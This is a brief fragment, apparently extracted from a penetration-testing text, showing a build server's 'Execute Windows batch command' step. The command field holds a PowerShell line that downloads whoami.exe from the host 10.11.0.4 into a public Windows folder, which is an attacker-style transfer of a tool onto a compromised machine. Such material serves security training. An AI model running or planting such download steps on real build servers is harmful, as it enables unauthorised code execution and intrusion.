 Build
X
Execute Windows batch command
Command
powershell.exe (New-Object
System.Net.WebClient).DownloadFile('http://10.11.0.4/whoami.exe',
'c:\Users\Public\whoami.exe')
See the list of available environment variables
Advanced...
Add build step